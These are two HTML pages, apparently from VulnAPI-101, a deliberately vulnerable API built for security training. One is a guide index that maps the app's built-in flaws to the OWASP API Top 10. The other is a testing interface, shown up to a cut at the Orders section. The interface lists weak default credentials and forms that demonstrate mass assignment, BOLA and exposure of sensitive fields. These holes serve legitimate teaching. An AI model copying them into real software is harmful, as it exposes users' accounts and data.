

<file: guides/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VulnAPI-101 - Vulnerability Guides</title>
    <meta name="description" content="OWASP API Top 10 vulnerability guides for security training">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/" class="active">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2>OWASP API Security Top 10 - 2023</h2>
            <p>This guide documents all intentional vulnerabilities in VulnAPI-101, mapped to the OWASP API Security Top 10 (2023 edition).</p>

            <div class="alert alert-danger">
                <strong>Educational Use Only!</strong> These vulnerabilities are intentionally included for learning purposes. Never implement these patterns in production code!
            </div>

            <h2>Postman Collections</h2>
            <p>Import these collections into Postman to quickly test the API. The attack collection demonstrates vulnerabilities, while the normal collection shows legitimate API usage.</p>

            <div class="grid" style="grid-template-columns: repeat(2, 1fr); margin-bottom: 2rem;">
                <a href="/guides/vulnapi-attacks.postman_collection.json" class="card" download>
                    <h3>Attack Collection</h3>
                    <h4>Vulnerability Demonstrations</h4>
                    <p>70+ requests showcasing OWASP API Top 10 vulnerabilities including BOLA, BFLA, SSRF, RCE, and more.</p>
                    <span class="badge badge-danger">ATTACKS</span>
                </a>

                <a href="/guides/vulnapi-normal.postman_collection.json" class="card" download>
                    <h3>Normal Usage Collection</h3>
                    <h4>Legitimate API Calls</h4>
                    <p>50+ requests demonstrating proper API usage: authentication, CRUD operations, orders, and admin functions.</p>
                    <span class="badge badge-success">SAFE</span>
                </a>
            </div>
        </div>

        <div class="grid">
            <a href="/guides/vulnerabilities/api1-bola.html" class="card">
                <h3><span class="owasp-tag owasp-api1">API1:2023</span></h3>
                <h4>Broken Object Level Authorization (BOLA)</h4>
                <p>APIs expose endpoints that handle object identifiers, creating attack surfaces for IDOR vulnerabilities.</p>
                <span class="badge badge-danger">CRITICAL</span>
            </a>

            <a href="/guides/vulnerabilities/api2-broken-auth.html" class="card">
                <h3><span class="owasp-tag owasp-api2">API2:2023</span></h3>
                <h4>Broken Authentication</h4>
                <p>Authentication mechanisms implemented incorrectly, allowing credential stuffing, brute force, and token theft.</p>
                <span class="badge badge-danger">CRITICAL</span>
            </a>

            <a href="/guides/vulnerabilities/api3-property-auth.html" class="card">
                <h3><span class="owasp-tag owasp-api3">API3:2023</span></h3>
                <h4>Broken Object Property Level Authorization</h4>
                <p>Lack of proper authorization at the property level leads to data exposure and mass assignment.</p>
                <span class="badge badge-danger">HIGH</span>
            </a>

            <a href="/guides/vulnerabilities/api4-resource-consumption.html" class="card">
                <h3><span class="owasp-tag owasp-api4">API4:2023</span></h3>
                <h4>Unrestricted Resource Consumption</h4>
                <p>APIs without rate limiting or resource controls vulnerable to DoS and resource exhaustion.</p>
                <span class="badge badge-warning">MEDIUM</span>
            </a>

            <a href="/guides/vulnerabilities/api5-bfla.html" class="card">
                <h3><span class="owasp-tag owasp-api5">API5:2023</span></h3>
                <h4>Broken Function Level Authorization (BFLA)</h4>
                <p>Administrative functions accessible without proper role verification.</p>
                <span class="badge badge-danger">HIGH</span>
            </a>

            <a href="/guides/vulnerabilities/api6-business-flow.html" class="card">
                <h3><span class="owasp-tag owasp-api6">API6:2023</span></h3>
                <h4>Unrestricted Access to Sensitive Business Flows</h4>
                <p>Business logic vulnerabilities allowing abuse of workflows and automated attacks.</p>
                <span class="badge badge-warning">MEDIUM</span>
            </a>

            <a href="/guides/vulnerabilities/api7-ssrf.html" class="card">
                <h3><span class="owasp-tag owasp-api7">API7:2023</span></h3>
                <h4>Server Side Request Forgery (SSRF)</h4>
                <p>APIs fetching remote resources without proper URL validation.</p>
                <span class="badge badge-danger">HIGH</span>
            </a>

            <a href="/guides/vulnerabilities/api8-misconfiguration.html" class="card">
                <h3><span class="owasp-tag owasp-api8">API8:2023</span></h3>
                <h4>Security Misconfiguration</h4>
                <p>Debug mode, verbose errors, unnecessary features, and missing security hardening.</p>
                <span class="badge badge-danger">CRITICAL</span>
            </a>

            <a href="/guides/vulnerabilities/api9-inventory.html" class="card">
                <h3><span class="owasp-tag owasp-api9">API9:2023</span></h3>
                <h4>Improper Inventory Management</h4>
                <p>Undocumented endpoints, deprecated APIs, and lack of proper API documentation.</p>
                <span class="badge badge-warning">MEDIUM</span>
            </a>

            <a href="/guides/vulnerabilities/api10-unsafe-consumption.html" class="card">
                <h3><span class="owasp-tag owasp-api10">API10:2023</span></h3>
                <h4>Unsafe Consumption of APIs</h4>
                <p>Trusting data from third-party APIs without proper validation.</p>
                <span class="badge badge-warning">MEDIUM</span>
            </a>
        </div>

        <div class="container">
            <h2>Quick Reference</h2>
            <table>
                <thead>
                    <tr>
                        <th>Vulnerability</th>
                        <th>Affected Endpoints</th>
                        <th>Severity</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="owasp-tag owasp-api1">API1</span> BOLA</td>
                        <td><code>/api/users/{id}</code>, <code>/api/orders/{id}</code></td>
                        <td class="severity-critical">Critical</td>
                    </tr>
                    <tr>
                        <td><span class="owasp-tag owasp-api2">API2</span> Broken Auth</td>
                        <td><code>/api/auth/*</code></td>
                        <td class="severity-critical">Critical</td>
                    </tr>
                    <tr>
                        <td><span class="owasp-tag owasp-api3">API3</span> Property Auth</td>
                        <td><code>/api/users</code>, <code>/api/products</code></td>
                        <td class="severity-high">High</td>
                    </tr>
                    <tr>
                        <td><span class="owasp-tag owasp-api5">API5</span> BFLA</td>
                        <td><code>/api/admin/*</code></td>
                        <td class="severity-high">High</td>
                    </tr>
                    <tr>
                        <td><span class="owasp-tag owasp-api7">API7</span> SSRF</td>
                        <td><code>/api/files/fetch</code>, <code>/api/files/proxy</code></td>
                        <td class="severity-high">High</td>
                    </tr>
                    <tr>
                        <td><span class="owasp-tag owasp-api8">API8</span> Misconfiguration</td>
                        <td><code>/api/debug/*</code>, <code>/api/admin/config</code></td>
                        <td class="severity-critical">Critical</td>
                    </tr>
                </tbody>
            </table>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/">OWASP API Security Project</a></p>
    </footer>
</body>
</html>
</file>


<file: static/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VulnAPI-101 - Vulnerable API Testing Interface</title>
    <meta name="description" content="Purposefully vulnerable REST API for security training - OWASP API Top 10">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">VULNERABLE</span></h1>
        <p>Purposefully Vulnerable API for Security Training</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html" class="active">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/api" target="_blank">API Info</a></li>
        </ul>
    </nav>

    <main>
        <div id="auth-status" class="alert alert-warning">Not logged in</div>
        <button id="logout-btn" class="btn btn-secondary btn-small" style="display: none;">Logout</button>

        <div class="alert alert-danger">
            <strong>Warning:</strong> This application is intentionally vulnerable.
            Do not deploy in production or expose to the internet!
        </div>

        <!-- Tabs -->
        <div class="tabs">
            <button class="tab active" data-tab="auth-section">Authentication</button>
            <button class="tab" data-tab="users-section">Users</button>
            <button class="tab" data-tab="products-section">Products</button>
            <button class="tab" data-tab="orders-section">Orders</button>
            <button class="tab" data-tab="admin-section">Admin</button>
            <button class="tab" data-tab="files-section">Files/SSRF</button>
            <button class="tab" data-tab="debug-section">Debug</button>
        </div>

        <!-- Authentication Section -->
        <div id="auth-section" class="tab-content active">
            <div class="grid">
                <div class="card">
                    <h3>Login</h3>
                    <p class="owasp-tag owasp-api2">API2: Broken Authentication</p>
                    <form id="login-form">
                        <div class="form-group">
                            <label for="login-username">Username</label>
                            <input type="text" id="login-username" placeholder="admin" required>
                        </div>
                        <div class="form-group">
                            <label for="login-password">Password</label>
                            <input type="password" id="login-password" placeholder="admin123" required>
                        </div>
                        <button type="submit" class="btn btn-primary">Login</button>
                    </form>
                    <h4>Test Credentials:</h4>
                    <ul>
                        <li><code>admin / admin123</code> (admin role)</li>
                        <li><code>john / password123</code> (user role)</li>
                        <li><code>jane / jane2024</code> (user role)</li>
                        <li><code>test / test</code> (user role)</li>
                    </ul>
                    <pre class="response-area" id="login-response"></pre>
                </div>

                <div class="card">
                    <h3>Register</h3>
                    <p class="owasp-tag owasp-api3">API3: Mass Assignment</p>
                    <form id="register-form">
                        <div class="form-group">
                            <label for="reg-username">Username</label>
                            <input type="text" id="reg-username" required>
                        </div>
                        <div class="form-group">
                            <label for="reg-email">Email</label>
                            <input type="email" id="reg-email" required>
                        </div>
                        <div class="form-group">
                            <label for="reg-password">Password</label>
                            <input type="password" id="reg-password" required>
                        </div>
                        <div class="form-group">
                            <label for="reg-role">Role (Mass Assignment!)</label>
                            <select id="reg-role">
                                <option value="user">user</option>
                                <option value="admin">admin</option>
                                <option value="moderator">moderator</option>
                            </select>
                        </div>
                        <div class="form-group">
                            <label for="reg-balance">Balance (Mass Assignment!)</label>
                            <input type="number" id="reg-balance" value="100" step="0.01">
                        </div>
                        <button type="submit" class="btn btn-primary">Register</button>
                    </form>
                    <pre class="response-area" id="register-response"></pre>
                </div>
            </div>
        </div>

        <!-- Users Section -->
        <div id="users-section" class="tab-content">
            <div class="grid">
                <div class="card">
                    <h3>List All Users</h3>
                    <p class="owasp-tag owasp-api1">API1: BOLA</p>
                    <p class="owasp-tag owasp-api3">API3: Excessive Data Exposure</p>
                    <p>No authentication required - exposes all users including sensitive data!</p>
                    <button id="get-users-btn" class="btn btn-primary">Get All Users</button>
                    <pre class="response-area" id="users-response"></pre>
                </div>

                <div class="card">
                    <h3>Get User by ID</h3>
                    <p class="owasp-tag owasp-api1">API1: BOLA</p>
                    <div class="form-group">
                        <label for="user-id-input">User ID</label>
                        <input type="number" id="user-id-input" value="1">
                    </div>
                    <button id="get-user-btn" class="btn btn-primary">Get User</button>
                    <pre class="response-area" id="user-response"></pre>
                </div>

                <div class="card">
                    <h3>Update User (BOLA + Mass Assignment)</h3>
                    <p class="owasp-tag owasp-api1">API1: BOLA</p>
                    <p class="owasp-tag owasp-api3">API3: Mass Assignment</p>
                    <form id="update-user-form">
                        <div class="form-group">
                            <label for="update-user-id">User ID to Update</label>
                            <input type="number" id="update-user-id" value="1">
                        </div>
                        <div class="form-group">
                            <label for="update-role">New Role</label>
                            <select id="update-role">
                                <option value="">-- Don't change --</option>
                                <option value="admin">admin</option>
                                <option value="user">user</option>
                                <option value="moderator">moderator</option>
                            </select>
                        </div>
                        <div class="form-group">
                            <label for="update-balance">New Balance</label>
                            <input type="number" id="update-balance" placeholder="Leave empty to skip" step="0.01">
                        </div>
                        <div class="form-group">
                            <label for="update-password">New Password</label>
                            <input type="text" id="update-password" placeholder="Leave empty to skip">
                        </div>
                        <button type="submit" class="btn btn-warning">Update User</button>
                    </form>
                    <pre class="response-area" id="update-user-response"></pre>
                </div>

                <div class="card">
                    <h3>Search Users</h3>
                    <p class="owasp-tag owasp-api3">API3: Search by Sensitive Fields</p>
                    <form id="search-form">
                        <div class="form-group">
                            <label for="search-query">Search Query</label>
                            <input type="text" id="search-query" placeholder="Search term">
                        </div>
                        <div class="form-group">
                            <label for="search-field">Search Field</label>
                            <select id="search-field">
                                <option value="username">Username</option>
                                <option value="email">Email</option>
                                <option value="ssn">SSN (Sensitive!)</option>
                                <option value="credit_card">Credit Card (Sensitive!)</option>
                            </select>
                        </div>
                        <button type="submit" class="btn btn-primary">Search</button>
                    </form>
                    <pre class="response-area" id="search-response"></pre>
                </div>
            </div>
        </div>

        <!-- Products Section -->
        <div id="products-section" class="tab-content">
            <div class="grid">
                <div class="card">
                    <h3>List All Products</h3>
                    <p class="owasp-tag owasp-api3">API3: Internal Data Exposure</p>
                    <p>Exposes internal_cost and admin_notes!</p>
                    <button id="get-products-btn" class="btn btn-primary">Get All Products</button>
                    <pre class="response-area" id="products-response"></pre>
                </div>

                <div class="card">
                    <h3>Coupons (Sensitive Data Exposure)</h3>
                    <p class="owasp-tag owasp-api3">API3: Internal Data Exposure</p>
                    <p>Exposes internal employee coupons!</p>
                    <button onclick="VulnAPI.apiRequest('/products/coupons').then(r => VulnAPI.displayResponse('coupons-response', r))" class="btn btn-primary">Get Coupons</button>
                    <pre class="response-area" id="coupons-response"></pre>
                </div>
            </div>
        </div>

        <!-- Orders Section -->
        <div id="orders-section" class="tab-content">
            <div class="grid">
                <div class="card">
                    <h3>List All Orders</h3>
                    <p class="owasp-tag owasp-api1">API1: BOLA</p>
                    <p>No authentication required - view everyone's orders!</p>
                    <button id="get-orders-btn" class="btn btn-primary">Get All Orders</button>
                    <pre class="response-area" id="orders-response"></pre>
                </div>

                <div class="card">
                    <h3>Create Order (Price Manipulation)</h3>
                    <p class="owasp-tag owasp-api6">API6: Business Logic Abuse</p>
